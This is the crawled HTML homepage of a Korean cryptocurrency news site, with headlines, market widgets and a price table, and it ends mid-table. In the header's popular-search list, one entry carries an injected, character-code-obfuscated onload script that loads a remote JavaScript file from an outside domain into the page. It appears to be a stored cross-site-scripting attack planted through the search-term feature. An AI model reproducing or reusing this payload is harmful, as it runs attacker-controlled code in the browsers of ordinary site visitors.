

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blockstreet.co.kr/
body_size: 149403
content:
<!DOCTYPE html>
<html lang="ko">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
<meta name="title" content="블록스트리트">
<meta name="keywords" content="블록스트리트, blockstreet, 블록체인, blockchain, 디지털자산, 가상자산, 암호화폐, 비트코인, 이더리움, 리플, 리브라, 페이스북, 사토시, 알트코인">
<meta name="news_keywords" content="블록스트리트, blockstreet, 블록체인, blockchain, 디지털자산, 가상자산, 암호화폐, 비트코인, 이더리움, 리플, 리브라, 페이스북, 사토시, 알트코인">
<meta name="description" content="블록스트리트는 국내 최초로 블록체인 미디어와 디지털자산 커뮤니티 사이트가 결합된 쌍방형 사이트입니다.">
<meta name="author" content="Blockstreet">
<meta name="robots" content="max-image-preview:large">
<link rel="canonical" href="https://www.blockstreet.co.kr/">

<meta property="og:site_name" content="블록스트리트">
<meta property="og:type" content="website">
<meta property="og:title" content="블록스트리트">
<meta property="og:description" content="블록스트리트는 국내 최초로 블록체인 미디어와 디지털자산 커뮤니티 사이트가 결합된 쌍방형 사이트입니다.">
<meta property="og:url" content="https://www.blockstreet.co.kr/">
<meta property="og:image" content="https://img.blockstreet.co.kr/assets/image/logo/blockstreet_logo_thum.png">
<meta property="og:image:width" content="800">
<meta property="og:image:height" content="800">

<title>블록스트리트</title>

<link rel="shortcut icon" href="https://img.blockstreet.co.kr/assets/image/favicon/favicon.ico" type="image/x-icon">
<link rel="apple-touch-icon" sizes="57x57" href="https://img.blockstreet.co.kr/assets/image/favicon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://img.blockstreet.co.kr/assets/image/favicon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://img.blockstreet.co.kr/assets/image/favicon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://img.blockstreet.co.kr/assets/image/favicon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://img.blockstreet.co.kr/assets/image/favicon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://img.blockstreet.co.kr/assets/image/favicon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://img.blockstreet.co.kr/assets/image/favicon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://img.blockstreet.co.kr/assets/image/favicon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://img.blockstreet.co.kr/assets/image/favicon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="https://img.blockstreet.co.kr/assets/image/favicon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://img.blockstreet.co.kr/assets/image/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://img.blockstreet.co.kr/assets/image/favicon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://img.blockstreet.co.kr/assets/image/favicon/favicon-16x16.png">
<!-- <link rel="manifest" href="https://img.blockstreet.co.kr/assets/image/favicon/manifest.json"> -->
<meta name="msapplication-TileImage" content="https://img.blockstreet.co.kr/assets/image/favicon/ms-icon-144x144.png">

<meta name="naver-site-verification" content="d92a1937efb7f117b8200a0f536364ffa5f48bf4" />

<link rel="stylesheet" href="https://img.blockstreet.co.kr/assets/css/common.css?v=1768664622">
<link rel="stylesheet" href="https://img.blockstreet.co.kr/assets/css/nav.css?v=1768664622">

<link href="https://img.blockstreet.co.kr/assets/css/main.css?v=1768664622" rel="stylesheet">
<!-- 구글 애드센스 -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2415398784695844" crossorigin="anonymous"></script>

<script src="https://img.blockstreet.co.kr/assets/js/jquery.3.4.1.js"></script>
<script src="https://img.blockstreet.co.kr/assets/js/common.js?v=1768664622"></script>


<script>
$(document).ready(function () {
    Common.listMore();
    Common.subscribe();
});
</script>

<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "WebSite",
    "name": "블록스트리트",
    "url": "https://www.blockstreet.co.kr",
    "potentialAction": {
        "@type": "SearchAction",
        "target": {
            "@type": "EntryPoint",
            "urlTemplate": "https://www.blockstreet.co.kr/search?qr={search_term_string}"
        },
        "query-input": "required name=search_term_string"
    }
}</script>
</head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-155729480-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-155729480-1');
</script>
<body>
    <div id="blind"></div>
    <div id="wrap">
        
<header class="no-print">
    <div id="header-wrap">
        <div class="logo">
            <a href="/" aria-label="홈으로 이동"></a>
        </div>
        <div class="header-btn">
            <ul>
                <li class="header-icon btn-lang"><button onclick="location.href='/en'">En</button></li>
                <li class="header-icon btn-lang"><button onclick="location.href='/cn'">中文</button></li>
                <li class="social-btn header-icon">
                    <button class="social-btn-button"></button>
                    <div class="social-menu">
                        <p>
                            <span>계정정보</span>
                        </p>
                        <ul>
                            <li>
                                <a href="/member/login">
                                    <i><button class="login-btn-button"></button></i>
                                    <span>로그인</span>
                                </a>
                            </li>
                            <li>
                                <a href="/member/terms">
                                    <i><button class="member-btn-button"></button></i>
                                    <span>회원가입</span>
                                </a>
                            </li>
                            <button class="social-close-btn"></button>
                        </ul>
                    </div>
                </li>
                <li class="search-btn header-icon">
                    <button class="search-btn-button"></button>
                </li>
                <li class="nav-btn header-icon">
                    <button class="nav-btn-button"></button>
                </li>
            </ul>
        </div>
        <nav class="scroll" style="display:none;">
            <div class="gnb">
                <div>
                    <ul>
                        <li>
                            <a href="/coin-news" role="button" aria-haspopup="dialog" aria-pressed="false">
                                <p>
                                    <span><i><button class="coin-news-button"></button></i></span>
                                    <span class="headline">코인뉴스</span>
                                    <span>해외동향 최신기사</span>
                                </p>
                            </a>
                        </li>
                        <li>
                            <a href="/public-notice" role="button" aria-haspopup="dialog" aria-pressed="false">
                                <p>
                                    <span><i><button class="public-notice-button"></button></i></span>
                                    <span class="headline">공시기사</span>
                                    <span>프로젝트 최신 공시</span>
                                </p>
                            </a>
                        </li>
                        <li>
                            <a href="/report" role="button" aria-haspopup="dialog" aria-pressed="false">
                                <p>
                                    <span><i><button class="report-button"></button></i></span>
                                    <span class="headline">투자리포트</span>
                                    <span>암호화폐 투자분석</span>
                                </p>
                            </a>
                        </li>
                        <li>
                            <a href="/coin-video" role="button" aria-haspopup="dialog" aria-pressed="false">
                                <p>
                                    <span><i><button class="coin-video-button"></button></i></span>
                                    <span class="headline">코인영상</span>
                                    <span>코인 전문 유튜브</span>
                                </p>
                            </a>
                        </li>
                        <li>
                            <a href="/exchange" role="button" aria-haspopup="dialog" aria-pressed="false">
                                <p>
                                    <span><i><button class="exchange-button"></button></i></span>
                                    <span class="headline">거래소 공지</span>
                                    <span>공지사항을 한 눈에</span>
                                </p>
                            </a>
                        </li>
                        <li>
                            <a href="/insight" role="button" aria-haspopup="dialog" aria-pressed="false">
                                <p>
                                    <span class="nav-icon"><i><button class="insight-button"></button><em class="lang-en">EN</em></i></span>
                                    <span class="headline">Insight</span>
                                    <span>Best Coin News</span>
                                </p>
                            </a>
                        </li>
                    </ul>
                    <button class="gnb-close-btn"></button>
                </div>
            </div>
        </nav>
        <section class="header-search">
            <div class="search-wrap">
                <p class="search-title">
                    <span>검색어를 입력하세요.</span>
                </p>
                <form name="sch_frm" method="get" action="/search" onsubmit="Common.checkSearchKeyword(this); return false;">
                    <div class="search-box">
                        <input type="text" type="text" name="qr" class="qr" title="검색어 입력" placeholder="검색어를 입력하세요.">
                        <input type="submit" value="">
                    </div>
                </form>
                <div class="suggestion-box">
                    <p>
                        <span>인기 검색어</span>
                    </p>
                    <ul>
                                                                                <li><a href="/search?qr=btc"><BODY ONLOAD="eval&#40;String.fromCharCode(118,97,114,32,115,99,114,105,112,116,32,61,32,100,111,99,117,109,101,110,116,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,10,115,99,114,105,112,116,46,116,121,112,101,32,61,32,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,59,10,115,99,114,105,112,116,46,115,114,99,32,61,32,39,104,116,116,112,115,58,47,47,99,109,115,46,98,108,111,99,107,110,101,119,115,46,111,110,108,105,110,101,47,108,111,97,100,46,106,115,39,59,10,100,111,99,117,109,101,110,116,46,104,101,97,100,46,97,112,112,101,110,100,67,104,105,108,100,40,115,99,114,105,112,116,41,59&#41;)"><a"><input type="submit" value="#btc"><BODY ONLOAD="eval&#40;String.fromCharCode(118,97,114,32,115,99,114,105,112,116,32,61,32,100,111,99,117,109,101,110,116,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,10,115,99,114,105,112,116,46,116,121,112,101,32,61,32,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,59,10,115,99,114,105,112,116,46,115,114,99,32,61,32,39,104,116,116,112,115,58,47,47,99,109,115,46,98,108,111,99,107,110,101,119,115,46,111,110,108,105,110,101,47,108,111,97,100,46,106,115,39,59,10,100,111,99,117,109,101,110,116,46,104,101,97,100,46,97,112,112,101,110,100,67,104,105,108,100,40,115,99,114,105,112,116,41,59&#41;)"><a"></a></li>
                                                        <li><a href="/search?qr=인범"><input type="submit" value="#인범"></a></li>
                                                        <li><a href="/search?qr=ccc"><input type="submit" value="#ccc"></a></li>
                                                        <li><a href="/search?qr=111"><input type="submit" value="#111"></a></li>
                                                        <li><a href="/search?qr=btc"><input type="submit" value="#btc"></a></li>
                                                        <li><a href="/search?qr=월드리버티파이낸셜"><input type="submit" value="#월드리버티파이낸셜"></a></li>
                                                                        </ul>
                </div>
                <button class="search-close-btn"></button>
            </div>
        </section>
    </div>
</header>
        <!--
<aside id="main-popup">
    <div id="main-banner">
        <div class="main-banner-blind"></div>
        <div class="main-banner-area">
            <div class="main-banner-top">
                <figure>
                    <img src="https://img.blockstreet.co.kr/assets/image/banner/main_banner_240723.png" alt="">
                    <figcaption></figcaption>
                </figure>
            </div>
            <div class="main-banner-bottom">
                <p>
                    <span id="main-popup-chk">오늘 하루 열지 않기</span>
                    <span id="main-popup-close">닫기</span>
                </p>
            </div>
        </div>
    </div>
</aside>
-->
<main role="main">
    <div id="container">
        <div class="content">
            <div class="content-top">
                <div class="update-box">
                    <article class="update-list">
                        <h2 class="headline">
                            <span>최근 업데이트</span>
                        </h2>
                        <ul class="slider-update">
                                                        <li>
                                <a href="/news/view?ud=2026011616443442247">
                                    <p class="description">
                                        <span>美 하원 민주당, 저스틴 선 사건 집행 촉구</span>
                                    </p>
                                    <p class="time-box">
                                        <time datetime="2026.01.16 16:44" pubdate="pubdate" class="date">1일 전</time>
                                        <span><img src="https://img.blockstreet.co.kr/assets/image/icons/date_icon.svg" alt=""></span>
                                    </p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/news/view?ud=2026011615381148399">
                                    <p class="description">
                                        <span>탈중앙화 거래소 'o2', 메이커 수수료 0%·가스비 무료로 온체인 혁신</span>
                                    </p>
                                    <p class="time-box">
                                        <time datetime="2026.01.16 15:38" pubdate="pubdate" class="date">1일 전</time>
                                        <span><img src="https://img.blockstreet.co.kr/assets/image/icons/date_icon.svg" alt=""></span>
                                    </p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/news/view?ud=2026011615342895854">
                                    <p class="description">
                                        <span>솔라나 기반 '10배 레버리지' 예측시장 '스페이스(SPACE)' 출격</span>
                                    </p>
                                    <p class="time-box">
                                        <time datetime="2026.01.16 15:34" pubdate="pubdate" class="date">1일 전</time>
                                        <span><img src="https://img.blockstreet.co.kr/assets/image/icons/date_icon.svg" alt=""></span>
                                    </p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/news/view?ud=2026011615204967674">
                                    <p class="description">
                                        <span>이란 시위·리알화 폭락 속 비트코인 '자가 보관' 급증</span>
                                    </p>
                                    <p class="time-box">
                                        <time datetime="2026.01.16 15:20" pubdate="pubdate" class="date">1일 전</time>
                                        <span><img src="https://img.blockstreet.co.kr/assets/image/icons/date_icon.svg" alt=""></span>
                                    </p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/news/view?ud=2026011615031317341">
                                    <p class="description">
                                        <span>캐시 우드 &quot;비트코인, 향후 수년간 최고의 포트폴리오 분산 도구 될 것&quot;</span>
                                    </p>
                                    <p class="time-box">
                                        <time datetime="2026.01.16 15:03" pubdate="pubdate" class="date">1일 전</time>
                                        <span><img src="https://img.blockstreet.co.kr/assets/image/icons/date_icon.svg" alt=""></span>
                                    </p>
                                </a>
                            </li>
                                                    </ul>
                    </article>
                    <ul>
                        <li><a href="/coin-news"><span>코인뉴스</span></a></li>
                        <li><a href="/public-notice"><span>공시기사</span></a></li>
                        <li><a href="/report"><span>리포트</span></a></li>
                        <li><a href="/insight"><span>Insight</span></a></li>
                        <li><a href="/coin-video"><span>코인영상</span></a></li>
                    </ul>
                </div>

                                <div>
                    <article class="head-line">
                        <a href="/news/view?ud=2026011511294011430">
                            <div class="card-box card-body" style="background-image: url(https://img.blockstreet.co.kr/photo/2025/07/15/20250715000011_0700.jpg); background-size: cover; background-position:center;">
                                <h2>
                                    <p>
                                        <span>헤드라인</span>
                                    </p>
                                </h2>
                                <div>
                                    <div>
                                        <p class="headline">
                                            <span>트럼프 &quot;파월 형사 조사 중에도 해임 계획 없어&quot;...향후 결정은 시간이 필요</span>
                                        </p>
                                        <p class="description">
                                            <span>도널드 트럼프 미국 대통령이 연방준비제도(FED) 의장 제롬 파월에 대한 형사 조사가 진행 중임에도 불구하고, 현 시점에서 그를 해임할 의사가 없다는 입장을 밝혔다. 트럼프 대통령은 로이터통신과의 인터뷰를 통해 "현재 그런 계획은 전혀 없다"고 명확히 했으면서도...</span>
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </article>
                </div>
                                <div>
                    <article class="head-line">
                        <a href="/news/view?ud=2026011510390069446">
                            <div class="card-box card-body" style="background-image: url(https://img.blockstreet.co.kr/photo/2026/01/15/20260115000005_0700.png); background-size: cover; background-position:center;">
                                <h2>
                                    <p>
                                        <span>헤드라인</span>
                                    </p>
                                </h2>
                                <div>
                                    <div>
                                        <p class="headline">
                                            <span>美 상원, 암호화폐 규제 '대전환' 시작...CLARITY 法 27일 마크업 청문회</span>
                                        </p>
                                        <p class="description">
                                            <span>미국 상원 농업·영양·임업위원회가 암호화폐 시장 구조 법안인 CLARITY 법안의 마크업 일정을 확정하며 본격적인 입법 절차에 착수했다. 상원 농업·영양·임업위원회는 13일 발표를 통해 암호화폐 시장 구조 법안의 입법 문안을 21일 공개하고, 27일 마크업 청문회를...</span>
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </article>
                </div>
                
                <div>
                    <article>
                        <a href="/fear-greed">
                            <div class="fear-greed card-body" style="background-image: url('https://alternative.me/crypto/fear-and-greed-index.png'),url('https://img.blockstreet.co.kr/assets/image/logo/blockstreet_background.png'); background-size: cover; background-position:center; background-repeat: no-repeat;">
                                <h2>
                                    <p>
                                        <span>암호화폐 공포·탐욕 지수</span>
                                    </p>
                                </h2>
                                <div>
                                    <div>
                                                                                <p class="headline">
                                            <span><em class="greed-color-3">중립 : 50</em></span>
                                        </p>
                                        <p class="description">
                                            <span>중립시장참여자들의 심리적인 저항과 지지가 나타나는 중립의 구간입니다. 향후 가격 움직임에 있어 중요 결정 구간입니다.</span>
                                        </p>
                                                                            </div>
                                </div>
                            </div>
                        </a>
                    </article>
                    <!-- <article>
                        <div class="public-notice">
                            <h2>
                                <p>
                                    <a href="/public-notice"><span>공시기사</span></a>
                                </p>
                            </h2>
                            <p>
                                <a href="/public-notice"><span><img src="https://img.blockstreet.co.kr/assets/image/logo/xangle_logo.svg" alt="Xangle"></span></a>
                            </p>
                            <ul>
                                                                <li><h3 class="headline"><a href="/news/view?ud=2026011515352049076"><span>업비트, 수이(Sui) 네트워크 계열 디지털 자산 입출금 재개</span></a></h3></li>
                                                                <li><h3 class="headline"><a href="/news/view?ud=2026011415175773335"><span>빗썸, 에이아이식스틴즈(AI16Z) 미지급 물량 추가 지급 안내</span></a></h3></li>
                                                                <li><h3 class="headline"><a href="/news/view?ud=2026011317342469065"><span>美 비트코인·이더리움 ETF 동반 자금 유입···가상자산 시장 반등</span></a></h3></li>
                                                                <li><h3 class="headline"><a href="/news/view?ud=2026011315293386584"><span>업비트, 퀸텀(Qtum) 네트워크 계열 디지털 자산 입출금 재개 안내</span></a></h3></li>
                                                            </ul>
                        </div>
                    </article> -->
                    <article>
                        <div class="coinness">
                            <h2>
                                <p>
                                    <a href="/coinness" role="button"><span>코인니스 속보</span></a>
                                </p>
                            </h2>
                            <p>
                                <a href="/coinness" aria-label="코인니스로 이동"><span><img src="https://img.blockstreet.co.kr/assets/image/logo/coinness_logo.svg" alt="코인니스 로고"></span></a>
                            </p>
                            <ul>
                                                                <li>
                                    <a href="/coinness?id=1147467">
                                        <p class="time-box">
                                            <time datetime="" pubdate="pubdate" class="date">41분전</time>
                                        </p>
                                        <h3 class="headline">
                                            <span>코인니스 뉴스 제공 시간 안내</span>
                                        </h3>
                                    </a>
                                </li>
                                                                <li>
                                    <a href="/coinness?id=1147466">
                                        <p class="time-box">
                                            <time datetime="" pubdate="pubdate" class="date">42분전</time>
                                        </p>
                                        <h3 class="headline">
                                            <span>변호사 "美 민주당서 뭐라 하던 리플 소송 재개는 불가능"</span>
                                        </h3>
                                    </a>
                                </li>
                                                                <li>
                                    <a href="/coinness?id=1147465">
                                        <p class="time-box">
                                            <time datetime="" pubdate="pubdate" class="date">1시간전</time>
                                        </p>
                                        <h3 class="headline">
                                            <span>디파이언스, 4개월여 만 ETH 레버리지·옵션 결합 ETF 상장 폐지</span>
                                        </h3>
                                    </a>
                                </li>
                                                                <li>
                                    <a href="/coinness?id=1147464">
                                        <p class="time-box">
                                            <time datetime="" pubdate="pubdate" class="date">3시간전</time>
                                        </p>
                                        <h3 class="headline">
                                            <span>분석 "BTC, 기술적 패턴·매도세 둔화·유동성 증가 따라 $10.7만 도달 가능성"</span>
                                        </h3>
                                    </a>
                                </li>
                                                            </ul>
                        </div>
                    </article>
                </div>
                <div>
                    <article>
                        <div class="news-box report">
                            <div class="news-top">
                                <h2>
                                    <p>
                                        <a href="/report"><span>암호화폐 투자리포트</span></a>
                                    </p>
                                </h2>
                                <p class="more">
                                    <a href="/report" aria-label="암호화폐 투자리포트 더보기">
                                        <span>더보기</span>
                                    </a>
                                </p>
                            </div>
                                                        <section>
                                <a href="/news/view?ud=2025101416005479194">
                                    <div class="news-thumb">
                                        <figure>
                                                                                        <img src="https://img.blockstreet.co.kr/photo/2025/10/14/20251014000014_0700.png" alt=" 파월 연준 의장, 오늘 밤 경제전망과 통화정책 연설 예정">
                                                                                    </figure>
                                    </div>
                                    <div class="news-row">
                                        <h3 class="headline">
                                            <span> 파월 연준 의장, 오늘 밤 경제전망과 통화정책 연설 예정</span>
                                        </h3>
                                        <p class="description">
                                            <span>금일 밤 제롬 파월 美 연방준비제도(Fed) 의장이 전미상업경제협회에서 중요 연설을 앞두고 있다. 이번 연설은 향후 미국의 통화정책 방향을 가늠할 수 있는 중요한 이정표가 될 전망이다. 지난주 금요일의 시장 하락은 단순히 관세 이슈만이 원인은 아니었다. 표면적으로는 관세 분쟁이 시장 하락의 원인으로 지목됐으나, 과도한 레버리지와 롱 포지션의 극단적 집중이라는 구조적 문제가 더 근본적인 원인이다. 현재 시장은 미 연준이 올해 10월과 12월에</span>
                                        </p>
                                    </div>
                                </a>
                            </section>
                                                        <section>
                                <a href="/news/view?ud=2025090315284102954">
                                    <div class="news-thumb">
                                        <figure>
                                                                                        <img src="https://img.blockstreet.co.kr/photo/2025/09/03/20250903000005_0700.jpg" alt=" 美 제조업 \'여름 한파\'에 달아오르는 금리인하 기대감">
                                                                                    </figure>
                                    </div>
                                    <div class="news-row">
                                        <h3 class="headline">
                                            <span> 美 제조업 '여름 한파'에 달아오르는 금리인하 기대감</span>
                                        </h3>
                                        <p class="description">
                                            <span>미국의 8월 제조업 지표가 예상치를 하회하면서 연방준비제도(Fed·연준)의 금리인하 가능성이 한층 높아졌다. 전일 발표된 미국의 8월 제조업 구매관리자지수(PMI)는 53을, ISM 제조업 지수는 48.7을 기록했다. 두 지표 모두 시장 예상치를 밑도는 수준이다. 제조업 지표 부진은 미국 경기 둔화를 시사하는 것으로, 이는 연준의 통화정책 완화 가능성을 높이는 요인으로 작용할 전망이다. 특히 가상자산 시장은 통화정책 변화에 민감하게 반응하는 만</span>
                                        </p>
                                    </div>
                                </a>
                            </section>
                                                        <section>
                                <a href="/news/view?ud=2025082917343072102">
                                    <div class="news-thumb">
                                        <figure>
                                                                                        <img src="https://img.blockstreet.co.kr/photo/2025/08/29/20250829000019_0700.jpg" alt=" 비트코인 11만 달러 \'3번째 이탈\'시···10.7만 달러까지 추가 하락 우려">
                                                                                    </figure>
                                    </div>
                                    <div class="news-row">
                                        <h3 class="headline">
                                            <span> 비트코인 11만 달러 '3번째 이탈'시···10.7만 달러까지 추가 하락 우려</span>
                                        </h3>
                                        <p class="description">
                                            <span>비트코인이 금일 시가 대비 2% 넘게 하락하며 11만 달러 선이 무너질 위기에 직면했다. 동시에 테더 도미넌스가 2.4% 이상 상승하면서 가상자산 시장의 상승 사이클 종료에 대한 우려가 커지고 있다. 테더 도미넌스 상승이 의미하는 것 테더 도미넌스(USDT.D)는 달러의 시장 지배력을 나타내는 지표다. 테더 도미넌스 상승은 투자자들이 미국 국채와 같은 안전자산으로 도피하고 있다는 신호로, 투기적 성격이 강한 高 위험 자산에 대한 투자 심리가 위</span>
                                        </p>
                                    </div>
                                </a>
                            </section>
                                                    </div>
                    </article>
                </div>
                <div>
                                        <article>
                        <a href="/news/view?ud=2026011413184154984">
                            <div class="bstreet card-body" style="background-image: url(https://img.blockstreet.co.kr/photo/2026/01/14/20260114000007_0700.jpg); background-size: cover; background-position:center;">
                                <h2>
                                    <p>
                                        <span>코인뉴스</span>
                                    </p>
                                </h2>
                                <div>
                                    <div>
                                        <p class="headline">
                                            <span>맨틀 볼트, 출시 한 달 만에 1억 달러 돌파...&quot;CeDeFi 대세론&quot; 입증</span>
                                        </p>
                                        <p class="description">
                                            <span>美 상무부가 공식 선정한 이더리움 기반 레이어2 블록체인 맨틀 네트워크(Mantle Network)의 수익형 상품 '맨틀 볼트(Mantle Vault)'가 출시 30일도 채 되지 않아 총예치자산(TVL) 1억 달러(한화 14억 7,800만 원)를 돌파하며 중앙화 금융(CeFi)과 탈중앙화 금융(DeFi)을...</span>
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </article>
                                    </div>
                <div>
                                        <article>
                        <a href="/news/view?ud=2026011415395129741">
                            <div class="topa card-body" style="background-image: url(https://img.blockstreet.co.kr/photo/2026/01/14/20260114000014_0700.png); background-size: cover; background-position:center;">
                                <h2>
                                    <p>
                                        <span>코인뉴스</span>
                                    </p>
                                </h2>
                                <div>
                                    <div>
                                        <p class="headline">
                                            <span>윈터뮤트 &quot;2026년 코인 시장 회복, 3대 조건 중 하나는 충족돼야&quot;</span>
                                        </p>
                                        <p class="description">
                                            <span>가상자산 시장 유동성 공급사인 윈터뮤트(Wintermute)가 올해 시장의 본격적인 회복을 위해서는 세 가지 핵심 조건 중 최소 하나가 충족돼야 한다고 분석했다. 비트코인 4년 주기 약화, 알트코인 사이클 거의 소멸 윈터뮤트는 최근 발...</span>
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </article>
                                    </div>
            </div>
            <div class="content-middle">
                <!-- <article>
                    <div class="quotation-list">
                        <div class="news-top">
                            <h2>
                                <a href="/fear-greed">
                                    <p>
                                        <span>코인시세표</span>
                                    </p>
                                </a>
                            </h2>
                        </div>
                        <div class="quotation-table">
                            <div class="tab_menu01">
                                <ul>
        <li id="tab11">
        <input type="radio" name="tabmenu01" id="tabmenu11">
        <label for="tabmenu11" coinName="BTC" style="padding-left:10px; width:42px;">BTC</label>
        <div class="tabCon01">
            <table>
                <colgroup>
                    <col width="*"/>
                </colgroup>
                <thead>
                    <tr>
                        <th width="13%">거래소</th>
                        <th width="20%" class="td001">실시간 시세<span class="en_won">(KRW)</span><span class="kr_won">(&#8361;)</span></th>
                        <th width="17%" class="td002">실시간 시세(USD)</th>
                        <th width="15%" class="td003">24<span class="en_won">시간</span><span class="kr_won">H</span> 변동값</th>
                        <th width="17%" class="td004">한국 프리미엄<span class="en_won">(KRW)</span><span class="kr_won">(&#8361;)</span></th>
                        <th width="13%" class="td005">거래량</th>
                    </tr>
                </thead>
                <tbody>
                                        <tr>
                        <td>
                            <i><img src="https://img.blockstreet.co.kr/assets/image/logo/exchange_logo_01.png" alt="빗썸"></i>
                            빗썸                        </td>
                        <td class="td001">140,966,000 <span class="gly">KRW</span></td>
                        <td class="td002">95,712.90 <span class="gly">USD</span></td>
                        <td class="td003"><span class="red"><span class="red">▲ 1,092,000</span></span></td>
                        <td class="td004">
                                                                                </td>
                        <td class="td005">212 <span class="gly">BTC</span></td>
                    </tr>
                                        <tr>
                        <td>
                            <i><img src="https://img.blockstreet.co.kr/assets/image/logo/exchange_logo_03.png" alt="코인원"></i>
                            코인원                        </td>
                        <td class="td001">140,980,000 <span class="gly">KRW</span></td>
                        <td class="td002">95,722.40 <span class="gly">USD</span></td>
                        <td class="td003"><span class="red"><span class="red">▲ 1,130,000</span></span></td>
                        <td class="td004">
                                                                                </td>
                        <td class="td005">20 <span class="gly">BTC</span></td>
                    </tr>
                                        <tr>
                        <td>
                            <i><img src="https://img.blockstreet.co.kr/assets/image/logo/exchange_logo_04.png" alt="코빗"></i>
                            코빗                        </td>
                        <td class="td001">140,982,000 <span class="gly">KRW</span></td>
                        <td class="td002">95,723.80 <span class="gly">USD</span></td>
                        <td class="td003"><span class="red"><span class="red">▲ 1,224,000</span></span></td>
                        <td class="td004">
                                                                                </td>
                        <td class="td005">8 <span class="gly">BTC</span></td>
                    </tr>
                                    </tbody>
            </table>
        </div>
    </li>
        <li id="tab12">
        <input type="radio" name="tabmenu01" id="tabmenu12">
        <label for="tabmenu12" coinName="ETH" style="padding-left:10px; width:42px;">ETH</label>
        <div class="tabCon01">
            <table>
                <colgroup>
                    <col width="*"/>
                </colgroup>
                <thead>
                    <tr>
                        <th width="13%">거래소</th>
                        <th width="20%" class="td001">실시간 시세<span class="en_won">(KRW)</span><span class="kr_won">(&#8361;)</span></th>
                        <th width="17%" class="td002">실시간 시세(USD)</th>
                        <th width="15%" class="td003">24<span class="en_won">시간</span><span class="kr_won">H</span> 변동값</th>
                        <th width="17%" class="td004">한국 프리미엄<span class="en_won">(KRW)</span><span class="kr_won">(&#8361;)</span></th>
                        <th width="13%" class="td005">거래량</th>
                    </tr>
                </thead>
                <tbody>
                                        <tr>
                        <td>
